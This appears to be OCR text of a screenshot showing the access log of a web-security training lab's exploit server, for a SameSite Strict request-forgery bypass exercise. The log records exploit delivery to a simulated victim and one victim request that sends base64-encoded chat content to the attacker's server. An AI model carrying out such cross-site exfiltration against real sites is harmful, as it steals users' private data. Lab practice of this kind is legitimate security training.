 10.0.2.15 Disconnected No target 100% 04:18 PM
Falsificación de solicitud en SameSite Strict bypass via Exploit Server: SameSite St
https://exploit-0a130040047576bc80e70294011400d5.exploit-server.net/log Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB My Account - PortSwi...
38.171.58.224 2025-07-21 21:07:32 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:07:32 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.118 2025-07-21 21:07:32 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
38.171.58.224 2025-07-21 21:07:32 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:07:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:07:36 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:07:36 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:07:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:08:26 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:08:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:09:11 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:09:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:09:14 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:09:14 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:12:36 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:12:37 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.118 2025-07-21 21:12:37 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
38.171.58.224 2025-07-21 21:12:37 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:12:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:12:41 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:12:41 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:12:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:12:58 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:12:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:13:13 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:13:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:13:37 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:13:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:16:41 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:16:42 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.0.4.118 2025-07-21 21:16:42 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
10.0.4.118 2025-07-21 21:16:42 +0000 "GET /exploit?messge=eyJ1c2VyIjoiQ09OTkVDVEVEIiwiY29udGVudCI6Ii0tIE5vdyBjaGF0dGluZyB3aXRoIEhhbCBQbGluZSAtLSJ9 HTTP/1.1" 200 "user-ag
38.171.58.224 2025-07-21 21:16:42 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:16:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
38.171.58.224 2025-07-21 21:16:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"